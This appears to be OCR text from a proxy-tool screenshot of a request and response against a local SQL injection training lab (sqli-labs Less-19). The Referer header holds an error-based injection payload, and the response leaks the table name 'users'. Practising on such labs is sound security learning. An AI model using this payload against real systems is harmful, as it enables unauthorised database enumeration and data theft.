 4 ×
Send
Cancel
Target: http://192.168.38.137
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /sqli/Less-19/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: 'or extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 3,1))),2)#
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.38.1
Your Referer is: 'or extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 3,1))),2)#
XPATH syntax error: '~users'
SUCCESSFULLY